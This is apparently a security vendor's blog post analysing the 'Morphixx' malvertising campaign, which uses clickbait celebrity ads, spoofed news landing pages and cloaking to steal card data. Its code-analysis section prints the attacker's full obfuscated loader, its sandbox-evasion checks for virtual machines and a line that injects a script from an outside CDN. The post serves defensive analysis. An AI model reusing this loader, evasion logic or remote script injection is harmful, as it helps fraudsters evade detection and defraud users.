Security researchers at GeoEdge identify the resurgence of Morphixx global malvertising credit card scam, utilizing a new deceptive attack vector to scam users.
GeoEdge has identified several revival instances since the inception of the attack in June 2020 which employed auto-redirects to steal credit card data, potentially generating $5 – 10 billion in duplicitous credit card charges globally. The most recent attack in early May 2021 marks the first instance GeoEdge’s Security Research Team has identified an established global threat actor from the redirect landscape shift to deceptive ads activity.
A New Level of Attack Sophistication
The sophisticated Morphixx threat actors inserted fingerprinted script in the banner pre-loading stage, controlling the display of both the banner and the landing page, in addition to a server-side cloaker placed on the deceptive landing pages to evade security solutions.
Utilizing GeoEdge’s patented behavioral code analysis technology and advanced malware detection GeoEdge’s security researchers were able to identify and block the latest variant of the Morphixx attack baiting users with targeted clickbait. The Morphixx group leverages the use of obfuscated fingerprinting methods and Whitelabel CDNs in an attempt to avoid testing environments and detection methods to target users in the US, United Kingdom, Spain, Australia, and New Zealand, through Windows, Mac OS, and iOS.
Anatomy of the Attack
Deception and enticement are the top strategies of the Mrophixx scammers. Rather than ambushing the user with redirects and malware attacks, this strategy convinces the user to voluntarily go to the landing page by serving fake ads touting tabloid-variety celebrity news, salacious or “tragic” teasers leading to malicious spoofed domains.
Users across Spain were served deceptive a deceptive clickbait creative featuring Rafael Nadal:

Clicking on the deceptive ad transferred users to this spoofed domain:

Users across the United States were served deceptive clickbait campaigns featuring Jeff Besos:
Clicking on the deceptive ad transferred users to this spoofed domain:

Decoding Deceptive Ad Campaigns
Traditional deceptive campaigns use client-side cloakers in the post-click stage to control the display of the deceptive landing page and cloak it in case the campaign served in non-human environments. Morphixx group placed the fingerprinting script in the banner pre-loading stage. By doing so, Morphixx Group can control the display of both the banner and the landing page. In addition to a server-side cloaker placed on the deceptive landing pages, Morphixx has gained maximum protection to evade security solutions.
In the last year, GeoEdge has identified a surge in socially engineered clickbait ads intentionally designed to lure users to spoofed and deceptive websites. The most prevalent spoofed sites are found in the news vertical, including CBS, BILD, EL MUNDO, KRONEN, FOX, Mirror. See Examples below:

Figure 1: Deceptive CBC Landing Page

Figure 2: Deceptive BBC Landing Page

Figure 3: Deceptive El Mundo Landing Page

Figure 4: Deceptive Fox Landing Page
In the world of programmatic ads, ad cloaking is a sophisticated camouflage mechanism for malvertisers. In a non-human environment, the Morphixx attacker shows a creative that appears harmless, whereas in a human environment, it will swap out the harmless creative for the deceptive creative. Clicking on the ad transfers users to a deceptive landing page mimicking a legitimate news website in the aim to promote offers to the user for their products and or services, or other phishing products. This attack signifies a transition in cybercrime, displaying how malvertisers swiftly transition between vectors, employing new obfuscation and evasion tactics. See Deceptive Ad Examples Below

Figure 5 Deceptive Ad

Figure 6: Deceptive Ad
Deep Code Analysis
(function(){functiony(g,i){returng!=i}functionP(){returnDate}functionT(){returnh}functionX(){returns}functionS(){returnf}functionQ(){returndocument}functionI(){returnb}functionR(){returne}functionL(){returnc2}functionW(){returnrv}functionK(){returnc1}functionZ(){returnvv}functionU(){returnl}functionN(){returncb}functionM(){returnca}functionO(){returnd}functionJ(){returnc}functionH(){returna}functionV(){returnr}functionD(g,i){returng==i}functionG(){returnj}functionba(){returnwindow}functionbb(){returnz}functionF(){returni}functionE(g,i){returng===i}functionY(){returnString}functionA(g,i){returng%i}functionB(g,i){returng+i}functionC(g,i){returng<i}varg=(j)(“RffXVLWar2omoOcdVVweNl.aYFtY%2ecufCYgdWfcy.LmzZuaVZfie8eWcY3nlME%yrRGzRdxn%lsVt6y%0VbVxRtslF9aaOH2tl%hz30SXUWh=ZdoLFcRJrd=feelejsHtnG0%lC%yZ1Qvxc2ljx,eFQcCngJdwVeZ=iJsGoUQLoBlbvZ%bioE%NcXnfVYdVuQc2xao%zVGawd%Ziw2liR2%v5tX0LncYl%Hx%xsWNmdsZ0VGVOymlmHm31VZihHLcim=G?9n%2HbFFldQJsc%o%cNbWZbx%eGexZRSGcsusbl%R%5%SZsFWpeynNWNd=aVeavtGEGymYbZQWwFjdRRZ=X0JGvdWRdsJ%uVGtp%lRL43ngunrMd%dt8YwsVVdZVx/XrUZvZlb.2=mmL2a.eirffxr0ZVx522aCWlNV2Rx1peJsk0ZUb0htR1rXn8%BV30VkZidXYSpc5sCa9NZhCudFHceURWyGGnl5%dNlxUVG=Z/=rRR.nkeLsGcmYXmsCkNWLpyLhBQ1WZL”,4002256);if(!g){return};functionk(){vari={};for(varg=0;C(g,arguments.length);g+=2){i[arguments[g]]=arguments[B(g,1)]};returni}if(!j){j(null,0)};functionj(t,q){varw={},x={},D={},n={},m={},p={},E={};w._=q;varg=t.length;x._=[];;for(vari=0;C(i,g);i++){x._[i]=t.charAt(i)};for(vari=0;C(i,g);i++){D._=B(w._*(B(i,286)),(A(w._,16194)));;n._=B(w._*(B(i,733)),(A(w._,50401)));;m._=A(D._,g);;p._=A(n._,g);;E._=x._[m._];;bc(m,x,p);bd(p,x,E);be(w,D,n)};varo=Y().fromCharCode(127);varu=”;varF=‘x25’;varv=‘x23x31’;vary=‘x25’;vark=‘x23x30’;varj=‘x23’;returnx._.join(u).split(F).join(o).split(v).join(y).split(k).join(j).split(o)}functioni(){z=m();if(E(i,true)){F()();return};a=ba()[bb()([B(90,7),B(90,26),B(90,21),B(90+7,1)])];if(!g){G()();bg();return};b=ba()[bb()([B(89,9),B(89,27),B(89,22),B(89,8)])];c=n();d=o();h=p();e=q();f=t();l=u();r=v();if(D(j,null)){G()(false);bh();return};c1=w();c2=x();ca=O()(J()(H()(V()(g[3]))));cb=M()[H()(V()(g[23]))](H()(V()(g[22])));vv=U()(M()[H()(V()(g[25]))](N()[H()(V()(g[24]))]));rv=U()(M()[H()(V()(g[25]))](N()[H()(V()(g[26]))]));(D(K()(Z())+L()(W()),2))&&R()()}(i)();functionbc(g,j,i){j._[g._]=j._[i._]}functionbd(g,i,j){i._[g._]=j._}functionbe(i,j,g){i._=A((B(j._,g._)),4976545)}functionm(){returnfunction(k){if(!i){F()()};bf();for(varmofk){b+=Y()[g[1]](m)};if(!j){return};returnI()}}functionbg(){i=1}functionn(){returnfunction(i){returnQ()[g[2]](i)}}functiono(){returnfunction(i){returni[g[4]](H()(V()(g[3])))||i[g[4]](H()(V()(g[5])))}}functionp(){returnfunction(i){returnB(B(H()(V()(g[6])),i)+g[7],S()()[H()(V()(g[8]))]())}}functionq(){returnfunction(){s=J()(H()(V()(g[9])));Q()[g[11]][H()(V()(g[10]))](X());X()[g[12]]=T()(g[13])}}functiont(){returnfunction(){returnnew(P())()}}functionu(){returnfunction(i){returni[g[14]]()}}functionv(){returnfunction(i){returni[g[17]](g[0])[g[16]]()[g[15]](g[0])}}functionbh(){i=1}functionw(){returnfunction(k){if(E(i,false)){F()();return};for(varjofH()(V()(g[19]))[g[17]](g[18])){if(y(k[g[20]](j),-1)){if(!g){return}else{return0}}};return1}}functionx(){returnfunction(i){for(varkofH()(V()(g[21]))[g[17]](g[18])){if(D(j,0)){F()()};if(y(i[g[20]](k),-1)){return1}};return0}}functionbf(){b=g[0]}})();
The attacker implemented an obfuscated fingerprinting script placed in the banner’s pre-loading stage. Let’s focus on some interesting functions like the below function:
c1=w();
c2=x();
ca=O()(J()(H()(V()(g[3]))));
cb=M()[H()(V()(g[23]))](H()(V()(g[22])));
vv=U()(M()[H()(V()(g[25]))](N()[H()(V()(g[24]))]));
rv=U()(M()[H()(V()(g[25]))](N()[H()(V()(g[26]))]));
(D(K()(Z())+L()(W()),2))&&R()()
After cleaning the obfuscation we can clearly see the WebGL fingerprinting with several interesting function calls: w(), x() and q():
ca=O()(J()(‘canvas’));
cb=M()[‘getExtension’](‘WEBGL_debug_renderer_info’);
vv=U()(M()[‘getParameter’](N()[‘UNMASKED_VENDOR_WEBGL’]));
rv=U()(M()[‘getParameter’](N()[‘UNMASKED_RENDERER_WEBGL’]));
(w(vv)+x(rv)==2)&&q()
The return objects exposes two constants with information about the graphics driver including WebGL Unmasked Vendor and WebGL Unmasked Renderer which are the user graphics card name: e.g. “NVIDIA GeForce RTX 2080 Ti Founders Edition”. The attacker than investigates those objects in function w() and x():
functionw(){
returnfunction(k){
if(E(i,false)){
F()();
return
};
for(varjof[‘vmware,virtualbox,parallels’]){
if(y(k[‘indexOf’](j),-1)){
if(!g){
return
}else{
return0
}
}
};
return1
}
}
functionx(){
returnfunction(i){
for(varkof[‘nvidia,intel,amd,radeon,ati,apple,google swiftshader,microsoft,mali,adreno,powervr,geforce,angle,renderer,software’]){
if(D(j,0)){
F()()
};
if(y(i[‘indexOf’](k),-1)){
return1
}
};
return0
}
}
That contains a hard-coded list of potential return values. As you can see in function w() the attacker is looking for one of the strings “vmware”, “virtualbox”,”parallels” in the graphic card’s vendor in order to eliminate testing environments, In addition to another test in function x() contains a list of expected webGL renderers: nvidia,intel,amd,radeon,ati,apple,google swiftshader,microsoft,mali,adreno,powervr,geforce,angle,renderer,software.
As explained in the previous morphixx blog as part of every malvertising campaign, the attacker needs to implement the fingerprinting process to avoid detection mechanisms. Once the user’s device has passed those tests, function q() is called to render the attack itself.
functionq(){
returnfunction(){
s=J()(H()(V()(g[9])));
Q()[g[11]][H()(V()(g[10]))](X());
X()[g[12]]=T()(g[13])
}
}After removing the obfuscation, we can see how the attacker injects the malicious script into the document:
functionq(){
returnfunction(){
s=document[“createElement”](“script”);
document[“head”][“appendChild”](s);
s[“src”]=“https://fuelx.scdn8.secure.raxcdn.com/js/landingv1.js?d=1620211952341″
}
}
Which contains all the requests to an external CDN contains the code to build the banner and the ad object.GeoEdge Security Research Team will continue to provide updates on the emerging Morphixx attack.
Contact GeoEdge for insight into anti-malvertising protection today.












